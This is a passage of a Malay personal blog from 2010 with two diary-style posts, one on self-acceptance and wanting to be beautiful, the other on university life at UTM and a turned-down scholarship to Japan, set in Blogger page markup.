</u></b>dah bagi sesuatu pade seseorang tu, anugerah tu xde sape bOle deny..</p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p>  <p class="MsoNormal">Cuma mungkin aku bukan Orang<sup>2</sup> yg layak.</p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu, <u>aku akan lupa diri.</u></p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu,<u>aku akan berlagak sombong.</u></p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu,<u>aku akan riak dan takbur.</u></p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu, <u>mungkin aku akan lupa itu pemberian siapa</u> dan</p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu, <u>aku akan lupa pada-Nya.<o:p></o:p></u></p>  <p class="MsoNormal">Banyak kan kemungkinan..?</p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal">Jadi aku harus bersyukur. Ade sebab <b style="mso-bidi-font-weight: normal"><u>Tuhan jadikan aku sebegini.<o:p></o:p></u></b></p>  <p class="MsoNormal">Dan <b style="mso-bidi-font-weight:normal">aku bersyukur kerana aku rasa aku begitu sempurna</b>.</p>  <p class="MsoNormal" style="text-align: center;"><span class="Apple-style-span"  style="color:#000099;"><span class="Apple-style-span" style="font-size: large;">Sudah cukup sempurna bagi diri aku.</span></span></p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal">Kadang<sup>2 </sup>aku rasa cemburu, tengOk filmstar. Seksi, hOt, kurus, selim melim, cantik. </p>  <p class="MsoNormal">Kadang<sup>2 </sup>aku rasa cemburu tengOk perempuan yg dapat lelaki yg hensem, baik, pandai.</p>  <p class="MsoNormal">Kadang<sup>2</sup> jugak aku rasa cemburu tengOk perempuan yg baik2, alim, beriman, tabah, penyabar.</p>  <p class="MsoNormal"><b>Aku ni x bersyukur ke?</b></p>  <p class="MsoNormal">Taklah. Aku bersyukur sangat2 menjadi diri aku. Walaupon orang kata aku gemOk ke, hodOh ke, cacat ke. Aku tetap bersyukur.</p>  <p class="MsoNormal">Aku perlu fikir ade mereka yg lebih kurang sempurna berbanding aku.</p>  <p class="MsoNormal">Cuma aku kurang dari segi sifat<sup>2 </sup>dalam diri. Aku kurang penyabar, kurang tabah, kurang baik, kurang pandai, dan aku ade banyak kelemahan yg patut aku baiki.</p>  <p class="MsoNormal">Kesimpulan? </p>  <p class="MsoNormal"><b><span class="Apple-style-span"  style="color:#009900;">Aku sayang diri aku!</span></b></p>  <p class="MsoNormal">Aku takkan biarkan diri aku jatuh ke tangan lelaki yang salah.</p>  <p class="MsoNormal">Aku takkan biarkan diri aku diseksa oleh orang lain.</p>  <p class="MsoNormal">Aku takkan biarkan diri aku merana kerana sebab2 yang tak patut.</p>  <p class="MsoNormal">Aku takkan biarkan diri aku jatuh.</p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal" style="text-align: center;"><b><span class="Apple-style-span"  style="color:#CC0000;">HAHAHAHA...</span><o:p></o:p></b></p>  <p class="MsoNormal">Aku bukan berlagak. Aku tak jual mahal. Cuma aku mahu yg terbaik untuk diri aku dan aku rasa aku layak mendapatkan yg terbaik untuk diri aku walaupun org lain kata aku x hebat mana.</p>  <p class="MsoNormal"><span class="Apple-style-span"  style="color:#CC0000;">Sebab? Aku sayang diri aku lebih.</span></p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal">Jadi..balik kepada asal..</p>  <p class="MsoNormal">bOle tak aku nak jadi cantik?</p>  <p class="MsoNormal">Hahaha...<b><u><span class="Apple-style-span"  style="color:#663300;">entri ini agak psikO...</span></u></b></p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal" style="text-align: center;"><span class="Apple-style-span" style="font-size: x-large;"><span class="Apple-style-span"  style="color:#993399;">AdiOos~</span></span></p>  <p class="MsoNormal"><o:p><span class="Apple-style-span" style="font-size: x-large;"> </span></o:p></p></div><div><br /></div><div><br /></div><a href="//4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s1600/hooo..jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550605220810343010" src="//4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s320/hooo..jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 242px;"></a></div>
<script type='text/javascript'>createSnippet("summary7925701350671006879");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&title=Aku mahu jadi cantik..bOleh tak?_**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&title=Aku mahu jadi cantik..bOleh tak?_**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&title=Aku mahu jadi cantik..bOleh tak?_**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&media=http://4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s320/hooo..jpg&description=Di pagi yg dingin ini.... aku hanya ingin membebel....   Aih~   Aku nak jadi cantik..bOleh x?   Aku nak jadi cantik yg diiktiraf..   Camne n...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-14T10:01:00-08:00'>10:01:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html#comment-form' onclick=''>
9 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=7925701350671006879&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, December 13</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html' style="background:url(//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s72-c/Lily114.jpg) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html'>
Lyfe study kat U same ke mcm dlm mOvie?? _**
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-13T04:56:00-08:00'>4:56:00&#8239;AM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html#comment-form' onclick=''>
5 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2769848351384484729'><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s1600/Lily114.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157809325386754" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s320/Lily114.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//2.bp.blogspot.com/_4szeGNXH8t4/TQYfHiSzeJI/AAAAAAAAAro/mdyIUrDLmQo/s1600/Lily119.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157805105936530" src="//2.bp.blogspot.com/_4szeGNXH8t4/TQYfHiSzeJI/AAAAAAAAAro/mdyIUrDLmQo/s320/Lily119.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHDUaf5I/AAAAAAAAArg/KHynFR7bPu0/s1600/Lily143.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157796791189394" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHDUaf5I/AAAAAAAAArg/KHynFR7bPu0/s320/Lily143.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//4.bp.blogspot.com/_4szeGNXH8t4/TQYfGbdquhI/AAAAAAAAArY/EoLMj4HM50Q/s1600/Lily125.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157786092583442" src="//4.bp.blogspot.com/_4szeGNXH8t4/TQYfGbdquhI/AAAAAAAAArY/EoLMj4HM50Q/s320/Lily125.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfFzY_ubI/AAAAAAAAArQ/V90hx810fhI/s1600/Lily124.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157775335569842" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfFzY_ubI/AAAAAAAAArQ/V90hx810fhI/s320/Lily124.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeCMQO5rI/AAAAAAAAArI/Vwb8ZcOho28/s1600/Lily173.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550156613778597554" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeCMQO5rI/AAAAAAAAArI/Vwb8ZcOho28/s320/Lily173.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 241px; height: 320px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeBzdrVAI/AAAAAAAAArA/qIHOCuVo8sY/s1600/Lily183.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550156607124100098" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeBzdrVAI/AAAAAAAAArA/qIHOCuVo8sY/s320/Lily183.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 270px; height: 320px;"></a><br /><b><span class="Apple-style-span"  style="color:#330000;">HUJAN YANG TURUN BERSAMA AIRMATA.......</span></b><div><br /></div><div><span class="Apple-style-span"  style="color:#009900;">ecececeyh....</span></div><div><span class="Apple-style-span"  style="color:#009900;">aku maO joget2 skali.</span></div><div><br /></div><div>aku sekarang bergelar <span class="Apple-style-span"  style="color:#CC0000;"><span class="Apple-style-span" style="font-size: large;">seniOr</span></span>...</div><div>layak kah?</div><div><br /></div><div><b>aku perlu peduli ke layak ke x?</b></div><div>memang aku terpaksa pOn..</div><div>bukan aku bOle jadi juniOr selamenyer...</div><div><br /></div><div>kOrg taw x...</div><div>dulu aku tgk citer :: <span class="Apple-tab-span" style="white-space:pre">  </span><b><span class="Apple-style-span"  style="color:#000099;">kuch2 hOta hai, kuliah cinta, cinta fotokopi...</span></b></div><div style="text-align: center;"><br /></div><div style="text-align: center;">aku rase : Hidup kat U memng sangat2 serOnOk dengan chenta..</div><div><br /></div><div><b>chettt!!!! menipu je!!!!</b></div><div>aku x jumpe sekelumit chenta pOn kat U...</div><div><span class="Apple-style-span" style="font-size: small;">[sebenarnye aku memang x laku]</span></div><div><br /></div><div>biler tgk kuliah cinta tu, aku rase x sabar sangat nak masOk U...</div><div>x sabar sangat nak jadi juniOr, nk kenal seniOr, nk jadi seniOr...</div><div>bile dah jadi???</div><div>nO feel! sume seniOr skema.. juniOr2 pOn x mcm dlm cite..hOt2..</div><div>urrghh....angan2 aku dah hancOr sejak masOk tahun 1 dulu..</div><div><br /></div><div>biler tgk cinta fotokopi...?</div><div>aku cam nak sangat duduk kat tempat mcm dlm citer tu...</div><div>at last, aku masOk <span class="Apple-style-span"  style="color:#006600;">PASUM</span>..duk la kOlej yg dalam cite tu...</div><div><span class="Apple-style-span" style="font-size: small;"><b>(laen pulak bayangan aku)</b></span></div><div>tapi masa dOk <span class="Apple-style-span"  style="color:#006600;">PASUM</span> besh sgt...</div><div>manusia ramai hensem2...stylO2..</div><div><br /></div><div>enjOy gila...walaupun kwn2 aku bukan jenis bising2..</div><div>tp aku bebas...dan aku bOle jadi lebih bebas <b>a.k.a culture shock..</b></div><div><br /></div><div>duk kat UTM ni..</div><div>kawan2 je la yg besh..</div><div><span class="Apple-style-span" style="font-size: medium;"><b><span class="Apple-style-span"  style="color:#FF0000;">chenta?? haram~</span></b></span></div><div><span class="Apple-style-span" style="font-size: medium;"><b><span class="Apple-style-span"  style="color:#FF0000;">study?? haram~</span></b></span></div><div><br /></div><div>mase aku <b>tingkatan 3</b> dulu...</div><div>aku ade satu impian...</div><div>Study kat Oversea..ke Jepun..</div><div>aku nak beli baju sejuk yg tebal2 dan bulu2..</div><div>aku nk beli sarung tangan dan mcm2 lagi ..</div><div>nk jadi mcm dlm filem..</div><div>aku agk berusaha la untuk buat jadi kenyataan..</div><div><br /></div><div>finally, aku dapat tawaran JPA buat diploma kat Jepun.</div><div>susah payah aku hantar resume, pegi interview pepagi buta..baru dapat tawaran tu...</div><div>but...</div><div>after consider mcm2..</div><div>aih~ aku terpaksa <b>reject.</b>.</div><div>sedih kan...?</div><div><br /></div><div>tapi impian aku x semestinya belum tercapai ahn..</div><div>aku ade mase lagi selagi aku masih hidup ni..</div><div>x semesti nye tu je satu2 nye peluang aku..</div><div>maybe bile hati aku terbukak nk wat master, phD kat Oversea?</div><div>dan ade peluang yg cerah...</div><div>yg lagi terjamin??</div><div><br /></div><div>itulah... masa ni terlalu panjang selagi Tuhan bagi kita peluang untuk hidup..</div><div>jadi..aku pOn menyambung di UTM...</div><div>Ok what??! <span class="Apple-style-span"  style="color:#009900;"><b>Alhamdulillah...</b></span></div><div>kat UTM ni pOn pOinter aku x terjaga..</div><div>bayang la kalO aku terima dulu gi Jepun??</div><div><b>hell No.</b></div><div><br /></div><div>cerita aku masih panjang jika diizinkan Tuhan...</div><div><span class="Apple-style-span" style="font-size: large;"><b><br /></b></span></div><div style="text-align: center;"><span class="Apple-style-span" style="font-size: large;"><b>~adiOoos~</b></span></div><div><br /></div></div>
<script type='text/javascript'>createSnippet("summary2769848351384484729");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&title=Lyfe study kat U same ke mcm dlm mOvie?? _**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&title=Lyfe study kat U same ke mcm dlm mOvie?? _**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&title=Lyfe study kat U same ke mcm dlm mOvie?? _**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&media=http://3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s320/Lily114.jpg&description=HUJAN YANG TURUN BERSAMA AIRMATA....... ecececeyh.... aku maO joget2 skali. aku sekarang bergelar seniOr ... layak kah? aku perlu peduli ke ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-13T04:56:00-08:00'>4:56:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html#comment-form' onclick=''>
5 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=2769848351384484729&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://disismybelog.blogspot.com/search?updated-max=2012-07-15T00:08:00-07:00&amp;max-results=100&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://disismybelog.blogspot.com/search?updated-max=2010-12-13T04:56:00-08:00' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://disismybelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/farahainesa" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/nurfarahin_esa" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/nur-farahin-esa-12716383/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/farahinesa" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>It's Me</h2>
<div class='widget-content'>
<img alt='It&#39;s Me' height='347' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMdcLQSCYVTSUc69kcKozvdn8zfKDPS3hF-84dnKAChT68GM0rU5ACnA5THcMAMmMXoq8rVyU_3A9h8YUaVrykvCMNhJ9At1IWviX5cs5jM03nJrJ-F3cTcMwKF4-W7ABMKoc_qQOf0XjZ/s1600/THE+NEW+YOU.png' width='231'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://disismybelog.blogspot.com/2020/01/seketul-farahin-menamatkan-zaman.html'>
<img alt='Seketul Farahin menamatkan zaman bujangnya ~' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSQuLNqd7nEc2bTheYWt0v4RfH0DsqdU94f0Y-NKZAn7QQmvdzcEO_4yiC46xpvY04U8ArJskK8biFuvTuQ1xxVqbTBk3Ol577c83n749r-44YQjwnTYU2D6tDDAjVi4vGw-9cF30HBip3/s72-c/screenshot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://disismybelog.blogspot.com/2020/01/seketul-farahin-menamatkan-zaman.html'>Seketul Farahin menamatkan zaman bujangnya ~</a></div>
<div class='item-snippet'> Assalammualaikum.   Al-kisah, dah dekat setahun rupanya tak update blog. Last masa zaman mengandung dulu.  Sekarang dah zaman menjaga baby....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://disismybelog.blogspot.com/2017/05/tempat-makan-best-di-johor-lebih-50.html'>
<img alt='Tempat makan best di Johor - Lebih 50 tempat menarik sekitar Skudai, JB, Pasir Gudang' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVNfYi0pJrKY-V3vRUvBByympIvUnwYmZoPecaZ92Um70j3Ahlumj8L4cIOsZEbG-7d9qKVWGmT6IyLLkHdEAOp7HvzMdzhtCwgesQJRbWsbl_PRy7bQaL1zNoOjw9SgCR19oNRrLu_K2i/s72-c/IMG_7959.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://disismybelog.blogspot.com/2017/05/tempat-makan-best-di-johor-lebih-50.html'>Tempat makan best di Johor - Lebih 50 tempat menarik sekitar Skudai, JB, Pasir Gudang</a></div>
<div class='item-snippet'> Kalau orang tanya, &quot;Kt JB makan mana best eh?&quot; Susah wei nak jawab. Sebab aku sendiri pun kalau lepak dengan kawan, diorang tanya...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://disismybelog.blogspot.com/2018/01/5-tempat-makan-menarik-di-putra-heights.html'>
